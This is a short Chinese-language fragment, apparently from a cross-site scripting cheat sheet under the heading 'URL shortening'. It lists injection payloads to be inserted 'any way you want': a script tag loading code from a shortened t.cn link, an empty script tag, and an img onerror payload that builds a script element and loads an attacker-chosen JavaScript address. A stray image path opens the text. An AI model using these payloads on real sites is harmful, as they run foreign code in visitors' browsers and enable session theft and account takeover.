 *****************************************网址缩短*****************************************
再或者以你任何想要的方式插入
<script src=http://t.cn/R53hxPT></script>
再或者以你任何想要的方式插入
<script src=></script>
再或者以你任何想要的方式插入
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>